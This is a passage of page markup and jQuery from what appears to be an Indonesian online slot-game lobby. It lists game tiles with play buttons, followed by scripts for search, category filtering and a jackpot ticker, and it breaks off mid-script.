        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Empress Regnant</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bushido Blade" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a331385ce86189a4a1e90e03c5850482.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bushido Blade</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="SilverBullet Progressive" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3a0addf7446c6e388a7582d2e77e0222.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">SilverBullet Progressive</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Captains Treasure Progressive" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d88e4b66079397f548823be3267b8602.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Captains Treasure Progressive</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Phoenix" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dab1d305e8c7ec210a5efe2d3c4f0f99.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Phoenix</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Water Margin" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/db45aecaa3eaa3617f5c853739b80470.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Water Margin</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Happy Buddha" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5fa8900173bfeab59867ddd0e6cf2c94.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Happy Buddha</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jungle Island" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8b7078ae4b03d5bfc8e2c635d04b9352.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jungle Island</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Egypt Queen" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f10856f5d2296f5df7f6de3a0b27ffbb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Egypt Queen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mulan" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e398a57f859166f5b07cf9a6e61b9483.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mulan</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Rooster" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/14189d89516d9290f323e9b244b65f7d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Rooster</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Island" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/46ec8c90f923ad4f0df08dcb884b3639.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Island</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Aladdin" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a3db34cbe5041286c607e054aba14cc5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Aladdin</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Supreme Caishen" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e4a7635df2ebba5a8bcffde7441259ee.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Supreme Caishen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Monkey King" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4eaf4ebd42c454768b04f0c343a957b1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Monkey King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Robin Hood" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/715ae36247730e7dcfd2c0b25a74b10d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Robin Hood</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Miami" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a7b638abd6fb620658ded93569a75139.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Miami</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Monkey King" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/189fcfa58b609ddb6fb2b55e337c18ea.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Monkey King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="HighwayKings Progressive" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/00f9f4aaafc635fc45eac7b1cee43900.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">HighwayKings Progressive</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mammamia" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bb905f1ee040237c1550fe4c3877a10b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mammamia</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Alice" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0325e0e074d5d58f16ca9e39f44851fc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Alice</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="White Snake" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b4d28a97d7f969b95111726cdb02918a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">White Snake</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Captain&#039;s Treasure" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b265fabf91df2ac56da924be17c905d8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Captain&#039;s Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Silver Bullet" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0052e0e324ee800af583642ea6ee9fbf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Silver Bullet</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Captain&#039;s Treasure Pro" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f33083b1c1e7cde2f6a3c456d8bd1b01.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Captain&#039;s Treasure Pro</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Thai Paradise" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f2e849f3fafac8d5cc551ec3228d4006.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Thai Paradise</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bonus Bear" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c4a9ae89766269573b26998b71491799.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bonus Bear</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Football" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fd023666d6feea0396a22b0df9d60e71.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Football</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Panther Moon" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a66571c8828b373b71550afe9aaed32a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Panther Moon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dolphin Reef" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/373b7555007e534d692af5e859bb077c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dolphin Reef</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Azteca" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8d8883c08d6762c5056e5853c912fd27.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Azteca</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Highway Kings" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b5005fb47305948842eeec435800384b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Highway Kings</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="A Night Out" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b7bfc59d7da22cc23311ee0d15b79412.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">A Night Out</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sparta" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dc4d5291cb781ac30b0c04db8c5ebfb1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sparta</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Genie" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/76789d814a57eb8ee616e54c10bfea91.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Genie</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ocean Paradise" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e8bc2b3ed08a9f2bc5baaef13869974c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ocean Paradise</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Three Kingdoms Quest" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/379efbe5c05da3e6084b9998bad3679c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Three Kingdoms Quest</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

    

  </div>

</div>



<script>
  function launchSubGame(e,url,gameid,isDemo){
  
		if(!window.isAuth ){
       alertLogin(e);
       return;
		}
    var gameID = $('#hiddenGameID-001').val();

    if(gameID=="pp_fishing" && isDemo==1){
      url =  'https://fishingdemo.com';
    } 

    popitup(url,gameid);

  }


</script>   
</div>
<script>

            var joinedJpIds = "";
            var gameCode = "jk_slot";
          $(document).ready(function () { 
                  //$('.g_category-nav .nav-item[data-filter=TOP] .navlink').addClass('active');

                
                  $('.search').keyup(function() {                              
                        var value = $(this).val().toLowerCase();
                        var exp = new RegExp(value);
                        $('.game-box').each(function() {                              
                        var isMatch = exp.test(((typeof $(this).data('title') == 'string') ? $(this).data('title').toLowerCase() : $(this).data('title')));
                        $(this).toggle(isMatch);
                        });                       
                  });
                  $('.srch_button').click(function(){
                        $('.search').val("");
                        $('.search').trigger("keyup");
                  });
               
                  function filterGameBoxes(self){

                        $('.g_category-nav .nav-item').removeClass('active');
                        $(self).addClass('active');
                        var filterType= $(self).data('filter');

                        $('.sub-games .game-box').hide();

                        if(filterType!='ALL' && filterType!='NEW'  && filterType!='TOP' && filterType!='BUY BONUS FEATURE' ){
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(filterType);
                        }else{
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(window.transMsgs.more);
                        }

                        $('.sub-games .game-box').filter(function(){ 
                        return $(this).data("filter").indexOf(filterType)>=0;
                        }).show();

                  }

                  
                  //Default to Top Games :
                  if(gameCode === 'pgsoft_slot'){
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=TOP]')[0]);
                  } else {
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=ALL]')[0]);
                  }
                  var hotGame = '';
          
                  if(hotGame){ 
                        $('.game-box').each(function() {
                              var isMatch = hotGame == $(this).data('title');
                              $(this).toggle(isMatch);
                        });
                  }

                  //Add filter btn event listen
                  $('.g_category-nav .nav-item[data-filter]').click(function(){

                               filterGameBoxes(this); 
                  })
 
                  $('.g_category-nav .nav-item[_MORE]').click(function(){
                        $('.g_category-nav[_MORE]').toggleClass('hide');
                  })


                  if(joinedJpIds){
                              var url = "https://jpn-ticker-gcp-str.hep200512.com/v1/ticker?currency="+window.currencyCode +"&jackpotIds=" + joinedJpIds; 
           
                              
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                                    delete $.ajaxSettings.headers["X-CSRF-TOKEN"];
                                    // console.log("remove X-CSRF-TOKEN header");
                                    // alert("remove X-CSRF-TOKEN header");
                              }
                              $.ajax({
                                          url: url,
                                          type: 'GET', 
                                          dataType: 'json', 
                                          headers: {
                                   
                                          },
                                          beforeSend: function(jqXHR, settings) {
                                                          
                                            }
                              })
                              .done(function(data) {
                                    if(data && data.length>0 ){
                                                // console.log(data);
                                          for (let i = 0; i < data.length; i++) {
                                                var  jp  = data[i];
                                                if(jp.jackpotId && jp.pools ){
                                                      var pool = jp.pools;
                                                      for(var key in pool ){ 
                                                                  if(pool.hasOwnProperty(key)){
                                                                        var amt = pool[key].amount;
                                                                       
                                                                        if(amt > 0 ){
                                                                               
                                                                              amt = amt.toString()
                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').text( window.currencyCode +' ' +window.formatNumber(amt)).show();
                                                                           

